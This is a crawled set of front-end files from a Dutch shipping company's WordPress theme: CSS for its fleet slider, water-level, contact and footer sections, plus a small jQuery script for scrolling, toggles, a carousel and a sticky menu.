#onzevloot .vloot .slider_wrapper .item .overlay { color: #fff; padding: 10px 15px; font-size: 12px; }
#onzevloot .vloot .slider_wrapper .item .overlay .share span { font-weight: bold; font-size: 12px; text-transform: uppercase; margin-right: 10px; }
#onzevloot .vloot .slider_wrapper .item .overlay .share a { color: #fff; border: 1px solid #fff; width: 28px; height: 28px; line-height: 25px; font-size: 15px; text-align: center; display: inline-block; margin-right: 8px; border-radius: 50%; }
#onzevloot .vloot .specs .spec { margin-bottom: 10px; overflow: auto; }
#onzevloot .vloot .specs .title { color: #fff; background: #a5a9af; padding: 10px; padding: 13px 10px; }
#onzevloot .vloot .specs .detail { background: #d8d9dc; color: #484f54; padding: 13px 10px; }
#onzevloot .vloot .actions { margin-top: 3px; padding-bottom: 13px; }
#onzevloot .vloot .actions a { color: #484f54; font-weight: 600; }
#onzevloot .vloot .actions a i { font-size: 25px; margin-right: 10px; float: left; }

#waterstanden { padding-top: 75px; }
#waterstanden h2.title { padding-bottom: 15px; background: url('../img/title-border.png') bottom center no-repeat; text-align: center; color: #a5a9af; font-size: 30px; font-weight: bold; text-transform: uppercase; margin: 0; margin-bottom: 40px; }
#waterstanden .windkrachtbox { background: #edeeef; }
#waterstanden .windkrachtboxwrapper.active { display: none; }
#waterstanden .windkrachtbox h3 { margin: 0; margin-bottom: 5px; color: #484f54; font-size: 18px; font-weight: bold; text-transform: uppercase; }
#waterstanden .windkrachtbox .txt { padding: 10px 15px; }
#waterstanden .windkrachtbox .img { height: 138px; overflow: hidden; }
#waterstanden .windkrachtbox .btn { transition: all 0.2s ease-in-out 0s; color: #fff; width: 100%; color: #484f54; color: #fff; text-transform: uppercase; background: #484f54; border-radius: 0; }
#waterstanden .windkrachtbox .btn:hover { background: #d7da00;  color: #484f54; }

#contact { padding-top: 75px; }
#contact h2.title { padding-bottom: 15px; background: url('../img/title-border.png') bottom center no-repeat; text-align: center; color: #a5a9af; font-size: 30px; font-weight: bold; text-transform: uppercase; margin: 0; margin-bottom: 40px; }
#contact .form .form-control { color: #484f54; font-weight: 600; background: #f5f5f5; border: 0; border-radius: 0; box-shadow: none; padding: 16px 20px; height: 47px; }
#contact .form textarea.form-control { height: 120px; resize: none; }
#contact .form .btn { margin-top: 6px; height: 44px; padding: 0 45px; font-size: 14px; border-radius: 0; color: #fff; font-weight: 600; text-transform: uppercase; color: #fff; background: #484f54; }
#contact .form .btn:hover { transition: all 0.2s ease-in-out 0s; background: #d7da00;  color: #484f54; }
#contact .gegevens h4 { margin: 0; margin-bottom: 5px; color: #484f54; font-weight: bold; font-size: 18px; text-transform: uppercase; }
#contact .gegevens address { font-size: 14px; color: #484f54; line-height: 25px; }

#footer { margin-top: 70px; overflow: hidden; position: relative; min-height: 337px; background: url('../img/footer-bg.png') center center / cover no-repeat; }
#footer .footercntwrapper { min-height: 337px; background-color: #484f54; }
#footer .footercntwrapper:before { top: 0; position: absolute; height: 100%; width: 1000px; content: " "; background-color: #484f54; right: 100%; }
#footer .footercntwrapper:after { top: 0; position: absolute; height: 100%; left: 100%; width: 115px; content: " "; background: url('../img/footer-after.png') no-repeat; }
#footer .footercntwrapper .footercnt { text-align: center; position: absolute; bottom: 0; }
#footer .footercntwrapper .footercnt .social { margin-bottom: 20px; }
#footer .footercntwrapper .footercnt .social a { margin-right: 15px; font-size: 18px; background: #d7da00; color: #484f54; width: 34px; height: 34px; border-radius: 50%; display: inline-block; line-height: 34px; text-align: center; }
#footer .footercntwrapper .footercnt .social a:last-child { margin-right: 0; }
#footer .footercntwrapper .footercnt p { color: #fff; font-size: 12px; }

#footer:before {
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    z-index: -1;
    opacity: 0.8;
    z-index: 0;
    background-color: #fff;
}

/* Mobile (XS) */
@media (max-width: 767px){
	body.menufixed #menufixed { display: none; }
	#header .logo { margin: 0 auto; }
	#header .inner { padding: 20px 0; }
	#header .menuwrapper { min-height: 0; }
	#onsverhaal img { width: 100%; margin-bottom: 20px; }
	#onsverhaal { text-align: center; }
	#onsverhaal { padding-top: 35px; }
	#waarom { padding-top: 35px; }
	#waarom .usp_icons { padding-left: 0; }
	#waarom .usp_icons > .row .textcol { text-align: center; font-size: 15px; }
	#waarom .usp_icons .iconitem { margin-bottom: 35px; }
	#waarom .usp_icons .iconitem img { margin: 0 auto; display: block; }
	#waarom .usp_icons > .row .textcol { line-height: 22px; margin-top: 10px !important; }
	#waarom .usp_icons > .row:first-child { margin-bottom: 0; }
	#onzevloot { padding-top: 35px; }
	#onzevloot .vloot .toggle_title { padding: 14px 15px 14px 15px; }
	#onzevloot .vloot .slider_wrapper { padding: 30px 30px; }
	#onzevloot .vloot .slider_wrapper .owl-next { right: -30px; }
	#onzevloot .vloot .slider_wrapper .owl-prev { left: -30px; }
	#footer .footercntwrapper { min-height: 120px; }
	#footer .footercntwrapper .footercnt { position: relative; margin-top: 20px; }
	#footer { min-height: 0; }
	#waterstanden .windkrachtbox { margin-top: 20px; }
	#contact .gegevens { margin: 20px 0; }
}

/* ipad portrait */
@media (min-width: 768px) and (max-width: 991px) {
	#contact .form { margin-bottom: 20px; }
	#waarom .usp_icons .iconitem img { margin: 0 auto; display: block; }
	#waarom .usp_icons > .row .textcol { text-align: center; }
	#waarom .usp_icons > .row .textcol { line-height: 22px; margin-top: 10px !important; }
	#waarom .usp_icons > .row .col-md-2, #waarom .usp_icons > .row .col-md-3 { min-height: 75px; }
	#onsverhaal img { width: 100%; margin-bottom: 20px; }
	#waarom .usp_icons { padding: 0 20px; }
	#onsverhaal { text-align: center; }
}

/* ipad landscape */
@media (min-width: 992px) and (max-width: 1199px) {
	h1.slogan { display: none; }
	#contact .form { margin-bottom: 20px; }
	#waarom .usp_icons .iconitem img { margin: 0 auto; display: block; }
	#waarom .usp_icons > .row .textcol { text-align: center; }
	#waarom .usp_icons > .row .textcol { line-height: 22px; margin-top: 10px !important; }
	#waarom .usp_icons > .row .col-md-2, #waarom .usp_icons > .row .col-md-3 { min-height: 75px; }
	#onsverhaal img { width: 100%; margin-bottom: 20px; }
	#waarom .usp_icons { padding: 0 20px; }
	#onsverhaal { text-align: center; }
}

--- FILE ---
content_type: text/css
request_url: https://viceversashipping.nl/wp-content/themes/viceversa/style.css
body_size: 64
content:
/*
Theme Name: Vice Versa Shipping
Theme URI: http://www.merkbaarconcept.nl
Author: Merkbaar Concept
Author URI: http://www.merkbaarconcept.nl
Description: Maatwerk thema voor Vice Versa Shipping
Version: 1.0
*/
.grecaptcha-badge { opacity: 0 !important;}

--- FILE ---
content_type: text/javascript
request_url: https://viceversashipping.nl/wp-content/themes/viceversa/js/viceversashipping.js
body_size: 677
content:
/*!
 * Start Bootstrap - Creative Bootstrap Theme (http://startbootstrap.com)
 * Code licensed under the Apache License v2.0.
 * For details, see http://www.apache.org/licenses/LICENSE-2.0.
 */

(function($) {
    "use strict"; // Start of use strict
	  
	  jQuery('.menuwrapper .menu a').click(function(){
	  	 var el = jQuery(this).attr("href");
	  	 jQuery('html, body').animate({
	        scrollTop: jQuery(el).offset().top
	     }, 2000);
	  	
	  	return false;
	  });		
	  
      jQuery(".vloot .closeit").click(function(){
      	var $button = jQuery(this).parents(".vloot").find(".toggle_title a");
      	if(jQuery(this).parents(".vloot").find(".vloot_content").is(":visible")){
      		jQuery(this).parents(".vloot").find(".vloot_content").slideUp();
      		$button.html('<i class="fa fa-caret-down" aria-hidden="true"></i> Toon details');
      	} else {
      		jQuery(this).parents(".vloot").find(".vloot_content").slideDown();
      		$button.html('<i class="fa fa-caret-right" aria-hidden="true"></i> Sluiten');
      	}
		
		return false;
	  });
		
		
	   var owl = $(".slider");
 
	  	owl.owlCarousel({	
		    loop:true,
		    margin:10,
		    nav:true,
		    responsive:{
		        0:{
		            items:1
		        },
		        600:{
		            items:2
		        },
		        1000:{
		            items:3
		        }
		    }
		});
		
		jQuery('#waterstanden .windkrachtbox .btn').click(function(){
			
			jQuery('#waterstanden .windkrachtboxwrapper').removeClass("active");
			jQuery(this).parents(".windkrachtboxwrapper").addClass("active");
			
			jQuery('.kaartenwrapper > div').hide();
			jQuery('.kaartenwrapper > div'+jQuery(this).attr("href")).show();
			jQuery( '.kaartenwrapper > div iframe' ).attr( 'src', function ( i, val ) { return val; });
			return false;
		});
		
		jQuery('#menufixed ul').onePageNav({
			currentClass: 'active',
			filter: ':not(.external)'
		});
		
		jQuery(window).bind('scroll', function () {
		    if (jQuery(window).scrollTop() > 200) {
		        jQuery('body').addClass('menufixed');
		    } else {
		        jQuery('body').removeClass('menufixed');
		    }
		});

})(jQuery); // End of use strict


